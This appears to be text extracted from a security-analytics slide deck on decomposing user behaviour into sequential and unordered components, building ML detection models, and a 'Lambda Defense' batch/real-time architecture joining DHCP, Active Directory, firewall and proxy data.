
Step 3: Decompose the problem into two types of computation

Slide 56
Step 3: Decompose the problem into two types of computation
Arbitrary User Behavior = Sequential Component + “Un-Ordered” Component

Slide 57
Step 3: Decompose the problem into two types of computation
Arbitrary User Behavior = Sequential Component + “Un-Ordered” Component
Examples
Sequential Behaviors
Exploit Chains
Timing Analysis (Periodicity)
Active Directory Sequence
Authentication Graph
Non Sequential Behaviors
Fingerprinting
Grouping Behaviors
Application Counts
Rare file extension counts for Webshell detection

Slide 58

Step 3: Decompose the problem into two types of computation
Arbitrary User Behavior = Sequential Component + “Un-Ordered” Component
Mapping Behaviors to Computational Paths
Easy to Parallelize
Count()
Average()
Time series()
Local state computations
Per user/IP/account/…
Hard to Parallelize (NC Complete Complexity)
Rank()
Median
Anything that keeps track of global state
Machine Learning Computations
Matrix Inversion or
Stochastic Gradient Descent

Slide 59
Step 4: Build an ML Model for each important sub-behavior

Slide 60


Step 4: Build an ML Model for each important sub-behavior
Each Model can be batch, real-time or hybrid mode

Slide 61
Step 5: Operationalize the Model Life Cycle

Slide 62
Step 5: Operationalize the Model Life Cycle
How do we programmatically learn new patterns over time?

Slide 63
Step 5: Operationalize the Model Life Cycle
When is an ML model Ready
When should we re-train?
How should new data weighted over old data?
How do we know when a model is ready?
How do we programmatically learn new patterns over time?

Slide 64

Step 5: Operationalize the Model Life Cycle
When is an ML model Ready
When should we re-train?
How should new data weighted over old data?
How do we know when a model is ready?
How do we programmatically learn new patterns over time?

Slide 65

Step 5: Operationalize the Model Life Cycle
When is an ML model Ready
When should we re-train?
How should new data weighted over old data?
How do we know when a model is ready?
How do we programmatically learn new patterns over time?

Slide 66
The Lambda Defense: A Complex Design Pattern

Slide 67

















Real Time Layer
DHCP
Real Time Identity Resolution
Sequential Models and IOC’s
IMS/IPAM
IP | DHCP.MAC | DHCP_Lasteventtime | AD_FQDN
10.100.1.23 | 58:5c:35:c3:6e:a4 | 2014-03-11T14:00:00 | joe.eng.acme.com
10.13.11.221 | 12:3a:74:b2:6a:22 | 2014-03-12T14:30:00 | ad.hr.acme.com
Hybrid View (Batch + Real Time)
AD
Username = select coallesce(user_name, hostname, IP) from Active_ID_Table where IP = ‘10.10.100.23)
FW
Distributed ETL
Proxy
VPN
Data Ingest
Large Scale Models and Non-Sequential IOC’s
Batch Layer

